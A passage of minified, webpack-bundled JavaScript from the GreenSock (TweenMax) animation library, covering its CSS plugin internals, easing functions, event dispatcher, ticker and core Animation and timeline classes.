                                            pt = pt._next
                                        }
                            }, p._enableTransforms = function(threeD) {
                                this._transform = this._transform || _getTransform(this._target, _cs, !0), this._transformType = this._transform.svg && _useSVGTransformAttr || !threeD && 3 !== this._transformType ? 2 : 3
                            };
                            var lazySet = function(v) {
                                this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
                            };
                            p._addLazySet = function(t, p, v) {
                                var pt = this._firstPT = new CSSPropTween(t, p, 0, 0, this._firstPT, 2);
                                pt.e = v, pt.setRatio = lazySet, pt.data = this
                            }, p._linkCSSP = function(pt, next, prev, remove) {
                                return pt && (next && (next._prev = pt), pt._next && (pt._next._prev = pt._prev), pt._prev ? pt._prev._next = pt._next : this._firstPT === pt && (this._firstPT = pt._next, remove = !0), prev ? prev._next = pt : remove || null !== this._firstPT || (this._firstPT = pt), pt._next = next, pt._prev = prev), pt
                            }, p._mod = function(lookup) {
                                for (var pt = this._firstPT; pt;) "function" == typeof lookup[pt.p] && lookup[pt.p] === Math.round && (pt.r = 1), pt = pt._next
                            }, p._kill = function(lookup) {
                                var pt, p, xfirst, copy = lookup;
                                if (lookup.autoAlpha || lookup.alpha) {
                                    for (p in copy = {}, lookup) copy[p] = lookup[p];
                                    copy.opacity = 1, copy.autoAlpha && (copy.visibility = 1)
                                }
                                for (lookup.className && (pt = this._classNamePT) && ((xfirst = pt.xfirst) && xfirst._prev ? this._linkCSSP(xfirst._prev, pt._next, xfirst._prev._prev) : xfirst === this._firstPT && (this._firstPT = pt._next), pt._next && this._linkCSSP(pt._next, pt._next._next, xfirst._prev), this._classNamePT = null), pt = this._firstPT; pt;) pt.plugin && pt.plugin !== p && pt.plugin._kill && (pt.plugin._kill(lookup), p = pt.plugin), pt = pt._next;
                                return TweenPlugin.prototype._kill.call(this, copy)
                            };
                            var _getChildStyles = function(e, props, targets) {
                                var children, i, child, type;
                                if (e.slice)
                                    for (i = e.length; --i > -1;) _getChildStyles(e[i], props, targets);
                                else
                                    for (i = (children = e.childNodes).length; --i > -1;) type = (child = children[i]).type, child.style && (props.push(_getAllStyles(child)), targets && targets.push(child)), 1 !== type && 9 !== type && 11 !== type || !child.childNodes.length || _getChildStyles(child, props, targets)
                            };
                            return CSSPlugin.cascadeTo = function(target, duration, vars) {
                                var i, difs, p, from, tween = TweenLite.to(target, duration, vars),
                                    results = [tween],
                                    b = [],
                                    e = [],
                                    targets = [],
                                    _reservedProps = TweenLite._internals.reservedProps;
                                for (target = tween._targets || tween.target, _getChildStyles(target, b, targets), tween.render(duration, !0, !0), _getChildStyles(target, e), tween.render(0, !0, !0), tween._enabled(!0), i = targets.length; --i > -1;)
                                    if ((difs = _cssDif(targets[i], b[i], e[i])).firstMPT) {
                                        for (p in difs = difs.difs, vars) _reservedProps[p] && (difs[p] = vars[p]);
                                        for (p in from = {}, difs) from[p] = b[i][p];
                                        results.push(TweenLite.fromTo(targets[i], duration, from, difs))
                                    }
                                return results
                            }, TweenPlugin.activate([CSSPlugin]), CSSPlugin
                        }), !0),
                        function() {
                            var RoundPropsPlugin = _gsScope._gsDefine.plugin({
                                    propName: "roundProps",
                                    version: "1.6.0",
                                    priority: -1,
                                    API: 2,
                                    init: function(target, value, tween) {
                                        return this._tween = tween, !0
                                    }
                                }),
                                _roundLinkedList = function(node) {
                                    for (; node;) node.f || node.blob || (node.m = Math.round), node = node._next
                                },
                                p = RoundPropsPlugin.prototype;
                            p._onInitAllProps = function() {
                                for (var prop, pt, next, tween = this._tween, rp = tween.vars.roundProps.join ? tween.vars.roundProps : tween.vars.roundProps.split(","), i = rp.length, lookup = {}, rpt = tween._propLookup.roundProps; --i > -1;) lookup[rp[i]] = Math.round;
                                for (i = rp.length; --i > -1;)
                                    for (prop = rp[i], pt = tween._firstPT; pt;) next = pt._next, pt.pg ? pt.t._mod(lookup) : pt.n === prop && (2 === pt.f && pt.t ? _roundLinkedList(pt.t._firstPT) : (this._add(pt.t, prop, pt.s, pt.c), next && (next._prev = pt._prev), pt._prev ? pt._prev._next = next : tween._firstPT === pt && (tween._firstPT = next), pt._next = pt._prev = null, tween._propLookup[prop] = rpt)), pt = next;
                                return !1
                            }, p._add = function(target, p, s, c) {
                                this._addTween(target, p, s, s + c, p, Math.round), this._overwriteProps.push(p)
                            }
                        }(), _gsScope._gsDefine.plugin({
                            propName: "attr",
                            API: 2,
                            version: "0.6.0",
                            init: function(target, value, tween, index) {
                                var p, end;
                                if ("function" != typeof target.setAttribute) return !1;
                                for (p in value) "function" == typeof(end = value[p]) && (end = end(index, target)), this._addTween(target, "setAttribute", target.getAttribute(p) + "", end + "", p, !1, p), this._overwriteProps.push(p);
                                return !0
                            }
                        }), _gsScope._gsDefine.plugin({
                            propName: "directionalRotation",
                            version: "0.3.0",
                            API: 2,
                            init: function(target, value, tween, index) {
                                "object" != typeof value && (value = {
                                    rotation: value
                                }), this.finals = {};
                                var p, v, start, end, dif, split, cap = !0 === value.useRadians ? 2 * Math.PI : 360;
                                for (p in value) "useRadians" !== p && ("function" == typeof(end = value[p]) && (end = end(index, target)), v = (split = (end + "").split("_"))[0], start = parseFloat("function" != typeof target[p] ? target[p] : target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]()), dif = (end = this.finals[p] = "string" == typeof v && "=" === v.charAt(1) ? start + parseInt(v.charAt(0) + "1", 10) * Number(v.substr(2)) : Number(v) || 0) - start, split.length && (-1 !== (v = split.join("_")).indexOf("short") && (dif %= cap) !== dif % (cap / 2) && (dif = dif < 0 ? dif + cap : dif - cap), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 9999999999 * cap) % cap - (dif / cap | 0) * cap : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 9999999999 * cap) % cap - (dif / cap | 0) * cap)), (dif > 1e-6 || dif < -1e-6) && (this._addTween(target, p, start, start + dif, p), this._overwriteProps.push(p)));
                                return !0
                            },
                            set: function(ratio) {
                                var pt;
                                if (1 !== ratio) this._super.setRatio.call(this, ratio);
                                else
                                    for (pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](this.finals[pt.p]) : pt.t[pt.p] = this.finals[pt.p], pt = pt._next
                            }
                        })._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], (function(Ease) {
                            var SteppedEase, RoughEase, _createElastic, w = _gsScope.GreenSockGlobals || _gsScope,
                                gs = w.com.greensock,
                                _2PI = 2 * Math.PI,
                                _HALF_PI = Math.PI / 2,
                                _class = gs._class,
                                _create = function(n, f) {
                                    var C = _class("easing." + n, (function() {}), !0),
                                        p = C.prototype = new Ease;
                                    return p.constructor = C, p.getRatio = f, C
                                },
                                _easeReg = Ease.register || function() {},
                                _wrap = function(name, EaseOut, EaseIn, EaseInOut, aliases) {
                                    var C = _class("easing." + name, {
                                        easeOut: new EaseOut,
                                        easeIn: new EaseIn,
                                        easeInOut: new EaseInOut
                                    }, !0);
                                    return _easeReg(C, name), C
                                },
                                EasePoint = function(time, value, next) {
                                    this.t = time, this.v = value, next && (this.next = next, next.prev = this, this.c = next.v - value, this.gap = next.t - time)
                                },
                                _createBack = function(n, f) {
                                    var C = _class("easing." + n, (function(overshoot) {
                                            this._p1 = overshoot || 0 === overshoot ? overshoot : 1.70158, this._p2 = 1.525 * this._p1
                                        }), !0),
                                        p = C.prototype = new Ease;
                                    return p.constructor = C, p.getRatio = f, p.config = function(overshoot) {
                                        return new C(overshoot)
                                    }, C
                                },
                                Back = _wrap("Back", _createBack("BackOut", (function(p) {
                                    return (p -= 1) * p * ((this._p1 + 1) * p + this._p1) + 1
                                })), _createBack("BackIn", (function(p) {
                                    return p * p * ((this._p1 + 1) * p - this._p1)
                                })), _createBack("BackInOut", (function(p) {
                                    return (p *= 2) < 1 ? .5 * p * p * ((this._p2 + 1) * p - this._p2) : .5 * ((p -= 2) * p * ((this._p2 + 1) * p + this._p2) + 2)
                                }))),
                                SlowMo = _class("easing.SlowMo", (function(linearRatio, power, yoyoMode) {
                                    power = power || 0 === power ? power : .7, null == linearRatio ? linearRatio = .7 : linearRatio > 1 && (linearRatio = 1), this._p = 1 !== linearRatio ? power : 0, this._p1 = (1 - linearRatio) / 2, this._p2 = linearRatio, this._p3 = this._p1 + this._p2, this._calcEnd = !0 === yoyoMode
                                }), !0),
                                p = SlowMo.prototype = new Ease;
                            return p.constructor = SlowMo, p.getRatio = function(p) {
                                var r = p + (.5 - p) * this._p;
                                return p < this._p1 ? this._calcEnd ? 1 - (p = 1 - p / this._p1) * p : r - (p = 1 - p / this._p1) * p * p * p * r : p > this._p3 ? this._calcEnd ? 1 - (p = (p - this._p3) / this._p1) * p : r + (p - r) * (p = (p - this._p3) / this._p1) * p * p * p : this._calcEnd ? 1 : r
                            }, SlowMo.ease = new SlowMo(.7, .7), p.config = SlowMo.config = function(linearRatio, power, yoyoMode) {
                                return new SlowMo(linearRatio, power, yoyoMode)
                            }, (p = (SteppedEase = _class("easing.SteppedEase", (function(steps) {
                                steps = steps || 1, this._p1 = 1 / steps, this._p2 = steps + 1
                            }), !0)).prototype = new Ease).constructor = SteppedEase, p.getRatio = function(p) {
                                return p < 0 ? p = 0 : p >= 1 && (p = .999999999), (this._p2 * p >> 0) * this._p1
                            }, p.config = SteppedEase.config = function(steps) {
                                return new SteppedEase(steps)
                            }, (p = (RoughEase = _class("easing.RoughEase", (function(vars) {
                                for (var x, y, bump, invX, obj, pnt, taper = (vars = vars || {}).taper || "none", a = [], cnt = 0, points = 0 | (vars.points || 20), i = points, randomize = !1 !== vars.randomize, clamp = !0 === vars.clamp, template = vars.template instanceof Ease ? vars.template : null, strength = "number" == typeof vars.strength ? .4 * vars.strength : .4; --i > -1;) x = randomize ? Math.random() : 1 / points * i, y = template ? template.getRatio(x) : x, bump = "none" === taper ? strength : "out" === taper ? (invX = 1 - x) * invX * strength : "in" === taper ? x * x * strength : x < .5 ? (invX = 2 * x) * invX * .5 * strength : (invX = 2 * (1 - x)) * invX * .5 * strength, randomize ? y += Math.random() * bump - .5 * bump : i % 2 ? y += .5 * bump : y -= .5 * bump, clamp && (y > 1 ? y = 1 : y < 0 && (y = 0)), a[cnt++] = {
                                    x: x,
                                    y: y
                                };
                                for (a.sort((function(a, b) {
                                        return a.x - b.x
                                    })), pnt = new EasePoint(1, 1, null), i = points; --i > -1;) obj = a[i], pnt = new EasePoint(obj.x, obj.y, pnt);
                                this._prev = new EasePoint(0, 0, 0 !== pnt.t ? pnt : pnt.next)
                            }), !0)).prototype = new Ease).constructor = RoughEase, p.getRatio = function(p) {
                                var pnt = this._prev;
                                if (p > pnt.t) {
                                    for (; pnt.next && p >= pnt.t;) pnt = pnt.next;
                                    pnt = pnt.prev
                                } else
                                    for (; pnt.prev && p <= pnt.t;) pnt = pnt.prev;
                                return this._prev = pnt, pnt.v + (p - pnt.t) / pnt.gap * pnt.c
                            }, p.config = function(vars) {
                                return new RoughEase(vars)
                            }, RoughEase.ease = new RoughEase, _wrap("Bounce", _create("BounceOut", (function(p) {
                                return p < 1 / 2.75 ? 7.5625 * p * p : p < 2 / 2.75 ? 7.5625 * (p -= 1.5 / 2.75) * p + .75 : p < 2.5 / 2.75 ? 7.5625 * (p -= 2.25 / 2.75) * p + .9375 : 7.5625 * (p -= 2.625 / 2.75) * p + .984375
                            })), _create("BounceIn", (function(p) {
                                return (p = 1 - p) < 1 / 2.75 ? 1 - 7.5625 * p * p : p < 2 / 2.75 ? 1 - (7.5625 * (p -= 1.5 / 2.75) * p + .75) : p < 2.5 / 2.75 ? 1 - (7.5625 * (p -= 2.25 / 2.75) * p + .9375) : 1 - (7.5625 * (p -= 2.625 / 2.75) * p + .984375)
                            })), _create("BounceInOut", (function(p) {
                                var invert = p < .5;
                                return (p = invert ? 1 - 2 * p : 2 * p - 1) < 1 / 2.75 ? p *= 7.5625 * p : p = p < 2 / 2.75 ? 7.5625 * (p -= 1.5 / 2.75) * p + .75 : p < 2.5 / 2.75 ? 7.5625 * (p -= 2.25 / 2.75) * p + .9375 : 7.5625 * (p -= 2.625 / 2.75) * p + .984375, invert ? .5 * (1 - p) : .5 * p + .5
                            }))), _wrap("Circ", _create("CircOut", (function(p) {
                                return Math.sqrt(1 - (p -= 1) * p)
                            })), _create("CircIn", (function(p) {
                                return -(Math.sqrt(1 - p * p) - 1)
                            })), _create("CircInOut", (function(p) {
                                return (p *= 2) < 1 ? -.5 * (Math.sqrt(1 - p * p) - 1) : .5 * (Math.sqrt(1 - (p -= 2) * p) + 1)
                            }))), _createElastic = function(n, f, def) {
                                var C = _class("easing." + n, (function(amplitude, period) {
                                        this._p1 = amplitude >= 1 ? amplitude : 1, this._p2 = (period || def) / (amplitude < 1 ? amplitude : 1), this._p3 = this._p2 / _2PI * (Math.asin(1 / this._p1) || 0), this._p2 = _2PI / this._p2
                                    }), !0),
                                    p = C.prototype = new Ease;
                                return p.constructor = C, p.getRatio = f, p.config = function(amplitude, period) {
                                    return new C(amplitude, period)
                                }, C
                            }, _wrap("Elastic", _createElastic("ElasticOut", (function(p) {
                                return this._p1 * Math.pow(2, -10 * p) * Math.sin((p - this._p3) * this._p2) + 1
                            }), .3), _createElastic("ElasticIn", (function(p) {
                                return -this._p1 * Math.pow(2, 10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2)
                            }), .3), _createElastic("ElasticInOut", (function(p) {
                                return (p *= 2) < 1 ? this._p1 * Math.pow(2, 10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2) * -.5 : this._p1 * Math.pow(2, -10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2) * .5 + 1
                            }), .45)), _wrap("Expo", _create("ExpoOut", (function(p) {
                                return 1 - Math.pow(2, -10 * p)
                            })), _create("ExpoIn", (function(p) {
                                return Math.pow(2, 10 * (p - 1)) - .001
                            })), _create("ExpoInOut", (function(p) {
                                return (p *= 2) < 1 ? .5 * Math.pow(2, 10 * (p - 1)) : .5 * (2 - Math.pow(2, -10 * (p - 1)))
                            }))), _wrap("Sine", _create("SineOut", (function(p) {
                                return Math.sin(p * _HALF_PI)
                            })), _create("SineIn", (function(p) {
                                return 1 - Math.cos(p * _HALF_PI)
                            })), _create("SineInOut", (function(p) {
                                return -.5 * (Math.cos(Math.PI * p) - 1)
                            }))), _class("easing.EaseLookup", {
                                find: function(s) {
                                    return Ease.map[s]
                                }
                            }, !0), _easeReg(w.SlowMo, "SlowMo", "ease,"), _easeReg(RoughEase, "RoughEase", "ease,"), _easeReg(SteppedEase, "SteppedEase", "ease,"), Back
                        }), !0)
                })), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
                function(window, moduleName) {
                    "use strict";
                    var _exports = {},
                        _doc = window.document,
                        _globals = window.GreenSockGlobals = window.GreenSockGlobals || window;
                    if (!_globals.TweenLite) {
                        var a, i, p, _ticker, _tickerActive, toString, array, _namespace = function(ns) {
                                var i, a = ns.split("."),
                                    p = _globals;
                                for (i = 0; i < a.length; i++) p[a[i]] = p = p[a[i]] || {};
                                return p
                            },
                            gs = _namespace("com.greensock"),
                            _slice = function(a) {
                                var i, b = [],
                                    l = a.length;
                                for (i = 0; i !== l; b.push(a[i++]));
                                return b
                            },
                            _emptyFunc = function() {},
                            _isArray = (toString = Object.prototype.toString, array = toString.call([]), function(obj) {
                                return null != obj && (obj instanceof Array || "object" == typeof obj && !!obj.push && toString.call(obj) === array)
                            }),
                            _defLookup = {},
                            Definition = function(ns, dependencies, func, global) {
                                this.sc = _defLookup[ns] ? _defLookup[ns].sc : [], _defLookup[ns] = this, this.gsClass = null, this.func = func;
                                var _classes = [];
                                this.check = function(init) {
                                    for (var cur, a, n, cl, hasModule, i = dependencies.length, missing = i; --i > -1;)(cur = _defLookup[dependencies[i]] || new Definition(dependencies[i], [])).gsClass ? (_classes[i] = cur.gsClass, missing--) : init && cur.sc.push(this);
                                    if (0 === missing && func) {
                                        if (n = (a = ("com.greensock." + ns).split(".")).pop(), cl = _namespace(a.join("."))[n] = this.gsClass = func.apply(func, _classes), global)
                                            if (_globals[n] = _exports[n] = cl, !(hasModule = void 0 !== module && module.exports) && __webpack_require__(65)) void 0 === (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                                                return cl
                                            }.apply(exports, [])) || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__);
                                            else if (hasModule)
                                            if ("TweenMax" === ns)
                                                for (i in module.exports = _exports.TweenMax = cl, _exports) cl[i] = _exports[i];
                                            else _exports.TweenMax && (_exports.TweenMax[n] = cl);
                                        for (i = 0; i < this.sc.length; i++) this.sc[i].check()
                                    }
                                }, this.check(!0)
                            },
                            _gsDefine = window._gsDefine = function(ns, dependencies, func, global) {
                                return new Definition(ns, dependencies, func, global)
                            },
                            _class = gs._class = function(ns, func, global) {
                                return func = func || function() {}, _gsDefine(ns, [], (function() {
                                    return func
                                }), global), func
                            };
                        _gsDefine.globals = _globals;
                        var _baseParams = [0, 0, 1, 1],
                            Ease = _class("easing.Ease", (function(func, extraParams, type, power) {
                                this._func = func, this._type = type || 0, this._power = power || 0, this._params = extraParams ? _baseParams.concat(extraParams) : _baseParams
                            }), !0),
                            _easeMap = Ease.map = {},
                            _easeReg = Ease.register = function(ease, names, types, create) {
                                for (var e, name, j, type, na = names.split(","), i = na.length, ta = (types || "easeIn,easeOut,easeInOut").split(","); --i > -1;)
                                    for (name = na[i], e = create ? _class("easing." + name, null, !0) : gs.easing[name] || {}, j = ta.length; --j > -1;) type = ta[j], _easeMap[name + "." + type] = _easeMap[type + name] = e[type] = ease.getRatio ? ease : ease[type] || new ease
                            };
                        for ((p = Ease.prototype)._calcEnd = !1, p.getRatio = function(p) {
                                if (this._func) return this._params[0] = p, this._func.apply(null, this._params);
                                var t = this._type,
                                    pw = this._power,
                                    r = 1 === t ? 1 - p : 2 === t ? p : p < .5 ? 2 * p : 2 * (1 - p);
                                return 1 === pw ? r *= r : 2 === pw ? r *= r * r : 3 === pw ? r *= r * r * r : 4 === pw && (r *= r * r * r * r), 1 === t ? 1 - r : 2 === t ? r : p < .5 ? r / 2 : 1 - r / 2
                            }, i = (a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --i > -1;) p = a[i] + ",Power" + i, _easeReg(new Ease(null, null, 1, i), p, "easeOut", !0), _easeReg(new Ease(null, null, 2, i), p, "easeIn" + (0 === i ? ",easeNone" : "")), _easeReg(new Ease(null, null, 3, i), p, "easeInOut");
                        _easeMap.linear = gs.easing.Linear.easeIn, _easeMap.swing = gs.easing.Quad.easeInOut;
                        var EventDispatcher = _class("events.EventDispatcher", (function(target) {
                            this._listeners = {}, this._eventTarget = target || this
                        }));
                        (p = EventDispatcher.prototype).addEventListener = function(type, callback, scope, useParam, priority) {
                            priority = priority || 0;
                            var listener, i, list = this._listeners[type],
                                index = 0;
                            for (this !== _ticker || _tickerActive || _ticker.wake(), null == list && (this._listeners[type] = list = []), i = list.length; --i > -1;)(listener = list[i]).c === callback && listener.s === scope ? list.splice(i, 1) : 0 === index && listener.pr < priority && (index = i + 1);
                            list.splice(index, 0, {
                                c: callback,
                                s: scope,
                                up: useParam,
                                pr: priority
                            })
                        }, p.removeEventListener = function(type, callback) {
                            var i, list = this._listeners[type];
                            if (list)
                                for (i = list.length; --i > -1;)
                                    if (list[i].c === callback) return void list.splice(i, 1)
                        }, p.dispatchEvent = function(type) {
                            var i, t, listener, list = this._listeners[type];
                            if (list)
                                for ((i = list.length) > 1 && (list = list.slice(0)), t = this._eventTarget; --i > -1;)(listener = list[i]) && (listener.up ? listener.c.call(listener.s || t, {
                                    type: type,
                                    target: t
                                }) : listener.c.call(listener.s || t))
                        };
                        var _reqAnimFrame = window.requestAnimationFrame,
                            _cancelAnimFrame = window.cancelAnimationFrame,
                            _getTime = Date.now || function() {
                                return (new Date).getTime()
                            },
                            _lastUpdate = _getTime();
                        for (i = (a = ["ms", "moz", "webkit", "o"]).length; --i > -1 && !_reqAnimFrame;) _reqAnimFrame = window[a[i] + "RequestAnimationFrame"], _cancelAnimFrame = window[a[i] + "CancelAnimationFrame"] || window[a[i] + "CancelRequestAnimationFrame"];
                        _class("Ticker", (function(fps, useRAF) {
                            var _fps, _req, _id, _gap, _nextTime, _self = this,
                                _startTime = _getTime(),
                                _useRAF = !(!1 === useRAF || !_reqAnimFrame) && "auto",
                                _lagThreshold = 500,
                                _adjustedLag = 33,
                                _tick = function(manual) {
                                    var overlap, dispatch, elapsed = _getTime() - _lastUpdate;
                                    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag), _lastUpdate += elapsed, _self.time = (_lastUpdate - _startTime) / 1e3, overlap = _self.time - _nextTime, (!_fps || overlap > 0 || !0 === manual) && (_self.frame++, _nextTime += overlap + (overlap >= _gap ? .004 : _gap - overlap), dispatch = !0), !0 !== manual && (_id = _req(_tick)), dispatch && _self.dispatchEvent("tick")
                                };
                            EventDispatcher.call(_self), _self.time = _self.frame = 0, _self.tick = function() {
                                _tick(!0)
                            }, _self.lagSmoothing = function(threshold, adjustedLag) {
                                _lagThreshold = threshold || 1 / 1e-10, _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0)
                            }, _self.sleep = function() {
                                null != _id && (_useRAF && _cancelAnimFrame ? _cancelAnimFrame(_id) : clearTimeout(_id), _req = _emptyFunc, _id = null, _self === _ticker && (_tickerActive = !1))
                            }, _self.wake = function(seamless) {
                                null !== _id ? _self.sleep() : seamless ? _startTime += -_lastUpdate + (_lastUpdate = _getTime()) : _self.frame > 10 && (_lastUpdate = _getTime() - _lagThreshold + 5), _req = 0 === _fps ? _emptyFunc : _useRAF && _reqAnimFrame ? _reqAnimFrame : function(f) {
                                    return setTimeout(f, 1e3 * (_nextTime - _self.time) + 1 | 0)
                                }, _self === _ticker && (_tickerActive = !0), _tick(2)
                            }, _self.fps = function(value) {
                                if (!arguments.length) return _fps;
                                _gap = 1 / ((_fps = value) || 60), _nextTime = this.time + _gap, _self.wake()
                            }, _self.useRAF = function(value) {
                                if (!arguments.length) return _useRAF;
                                _self.sleep(), _useRAF = value, _self.fps(_fps)
                            }, _self.fps(fps), setTimeout((function() {
                                "auto" === _useRAF && _self.frame < 5 && "hidden" !== _doc.visibilityState && _self.useRAF(!1)
                            }), 1500)
                        })), (p = gs.Ticker.prototype = new gs.events.EventDispatcher).constructor = gs.Ticker;
                        var Animation = _class("core.Animation", (function(duration, vars) {
                            if (this.vars = vars = vars || {}, this._duration = this._totalDuration = duration || 0, this._delay = Number(vars.delay) || 0, this._timeScale = 1, this._active = !0 === vars.immediateRender, this.data = vars.data, this._reversed = !0 === vars.reversed, _rootTimeline) {
                                _tickerActive || _ticker.wake();
                                var tl = this.vars.useFrames ? _rootFramesTimeline : _rootTimeline;
                                tl.add(this, tl._time), this.vars.paused && this.paused(!0)
                            }
                        }));
                        _ticker = Animation.ticker = new gs.Ticker, (p = Animation.prototype)._dirty = p._gc = p._initted = p._paused = !1, p._totalTime = p._time = 0, p._rawPrevTime = -1, p._next = p._last = p._onUpdate = p._timeline = p.timeline = null, p._paused = !1;
                        var _checkTimeout = function() {
                            _tickerActive && _getTime() - _lastUpdate > 2e3 && _ticker.wake(), setTimeout(_checkTimeout, 2e3)
                        };
                        _checkTimeout(), p.play = function(from, suppressEvents) {
                            return null != from && this.seek(from, suppressEvents), this.reversed(!1).paused(!1)
                        }, p.pause = function(atTime, suppressEvents) {
                            return null != atTime && this.seek(atTime, suppressEvents), this.paused(!0)
                        }, p.resume = function(from, suppressEvents) {
                            return null != from && this.seek(from, suppressEvents), this.paused(!1)
                        }, p.seek = function(time, suppressEvents) {
                            return this.totalTime(Number(time), !1 !== suppressEvents)
                        }, p.restart = function(includeDelay, suppressEvents) {
                            return this.reversed(!1).paused(!1).totalTime(includeDelay ? -this._delay : 0, !1 !== suppressEvents, !0)
                        }, p.reverse = function(from, suppressEvents) {
                            return null != from && this.seek(from || this.totalDuration(), suppressEvents), this.reversed(!0).paused(!1)
                        }, p.render = function(time, suppressEvents, force) {}, p.invalidate = function() {
                            return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
                        }, p.isActive = function() {
                            var rawTime, tl = this._timeline,
                                startTime = this._startTime;
                            return !tl || !this._gc && !this._paused && tl.isActive() && (rawTime = tl.rawTime(!0)) >= startTime && rawTime < startTime + this.totalDuration() / this._timeScale
                        }, p._enabled = function(enabled, ignoreTimeline) {
                            return _tickerActive || _ticker.wake(), this._gc = !enabled, this._active = this.isActive(), !0 !== ignoreTimeline && (enabled && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !enabled && this.timeline && this._timeline._remove(this, !0)), !1
                        }, p._kill = function(vars, target) {
                            return this._enabled(!1, !1)
                        }, p.kill = function(vars, target) {
                            return this._kill(vars, target), this
                        }, p._uncache = function(includeSelf) {
                            for (var tween = includeSelf ? this : this.timeline; tween;) tween._dirty = !0, tween = tween.timeline;
                            return this
                        }, p._swapSelfInParams = function(params) {
                            for (var i = params.length, copy = params.concat(); --i > -1;) "{self}" === params[i] && (copy[i] = this);
                            return copy
                        }, p._callback = function(type) {
                            var v = this.vars,
                                callback = v[type],
                                params = v[type + "Params"],
                                scope = v[type + "Scope"] || v.callbackScope || this;
                            switch (params ? params.length : 0) {
                                case 0:
                                    callback.call(scope);
                                    break;
                                case 1:
                                    callback.call(scope, params[0]);
                                    break;
                                case 2:
                                    callback.call(scope, params[0], params[1]);
                                    break;
                                default:
                                    callback.apply(scope, params)
                            }
                        }, p.eventCallback = function(type, callback, params, scope) {
                            if ("on" === (type || "").substr(0, 2)) {
                                var v = this.vars;
                                if (1 === arguments.length) return v[type];
                                null == callback ? delete v[type] : (v[type] = callback, v[type + "Params"] = _isArray(params) && -1 !== params.join("").indexOf("{self}") ? this._swapSelfInParams(params) : params, v[type + "Scope"] = scope), "onUpdate" === type && (this._onUpdate = callback)
                            }
                            return this
                        }, p.delay = function(value) {
                            return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + value - this._delay), this._delay = value, this) : this._delay
                        }, p.duration = function(value) {
                            return arguments.length ? (this._duration = this._totalDuration = value, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== value && this.totalTime(this._totalTime * (value / this._duration), !0), this) : (this._dirty = !1, this._duration)
                        }, p.totalDuration = function(value) {
                            return this._dirty = !1, arguments.length ? this.duration(value) : this._totalDuration
                        }, p.time = function(value, suppressEvents) {
                            return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(value > this._duration ? this._duration : value, suppressEvents)) : this._time
                        }, p.totalTime = function(time, suppressEvents, uncapped) {
                            if (_tickerActive || _ticker.wake(), !arguments.length) return this._totalTime;
                            if (this._timeline) {
                                if (time < 0 && !uncapped && (time += this.totalDuration()), this._timeline.smoothChildTiming) {
                                    this._dirty && this.totalDuration();
                                    var totalDuration = this._totalDuration,
                                        tl = this._timeline;
                                    if (time > totalDuration && !uncapped && (time = totalDuration), this._startTime = (this._paused ? this._pauseTime : tl._time) - (this._reversed ? totalDuration - time : time) / this._timeScale, tl._dirty || this._uncache(!1), tl._timeline)
                                        for (; tl._timeline;) tl._timeline._time !== (tl._startTime + tl._totalTime) / tl._timeScale && tl.totalTime(tl._totalTime, !0), tl = tl._timeline
                                }
                                this._gc && this._enabled(!0, !1), this._totalTime === time && 0 !== this._duration || (_lazyTweens.length && _lazyRender(), this.render(time, suppressEvents, !1), _lazyTweens.length && _lazyRender())
                            }
                            return this
                        }, p.progress = p.totalProgress = function(value, suppressEvents) {
                            var duration = this.duration();
                            return arguments.length ? this.totalTime(duration * value, suppressEvents) : duration ? this._time / duration : this.ratio
                        }, p.startTime = function(value) {
                            return arguments.length ? (value !== this._startTime && (this._startTime = value, this.timeline && this.timeline._sortChildren && this.timeline.add(this, value - this._delay)), this) : this._startTime
                        }, p.endTime = function(includeRepeats) {
                            return this._startTime + (0 != includeRepeats ? this.totalDuration() : this.duration()) / this._timeScale
                        }, p.timeScale = function(value) {
                            if (!arguments.length) return this._timeScale;
                            if (value = value || 1e-10, this._timeline && this._timeline.smoothChildTiming) {
                                var pauseTime = this._pauseTime,
                                    t = pauseTime || 0 === pauseTime ? pauseTime : this._timeline.totalTime();
                                this._startTime = t - (t - this._startTime) * this._timeScale / value
                            }
                            return this._timeScale = value, this._uncache(!1)
                        }, p.reversed = function(value) {
                            return arguments.length ? (value != this._reversed && (this._reversed = value, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
                        }, p.paused = function(value) {
                            if (!arguments.length) return this._paused;
                            var raw, elapsed, tl = this._timeline;
                            return value != this._paused && tl && (_tickerActive || value || _ticker.wake(), elapsed = (raw = tl.rawTime()) - this._pauseTime, !value && tl.smoothChildTiming && (this._startTime += elapsed, this._uncache(!1)), this._pauseTime = value ? raw : null, this._paused = value, this._active = this.isActive(), !value && 0 !== elapsed && this._initted && this.duration() && (raw = tl.smoothChildTiming ? this._totalTime : (raw - this._startTime) / this._timeScale, this.render(raw, raw === this._totalTime, !0))), this._gc && !value && this._enabled(!0, !1), this
                        };
                        var SimpleTimeline = _class("core.SimpleTimeline", (function(vars) {
                            Animation.call(this, 0, vars), this.autoRemoveChildren = this.smoothChildTiming = !0
                        }));
                        (p = SimpleTimeline.prototype = new Animation).constructor = SimpleTimeline, p.kill()._gc = !1, p._first = p._last = p._recent = null, p._sortChildren = !1, p.add = p.insert = function(child, position, align, stagger) {
                            var prevTween, st;
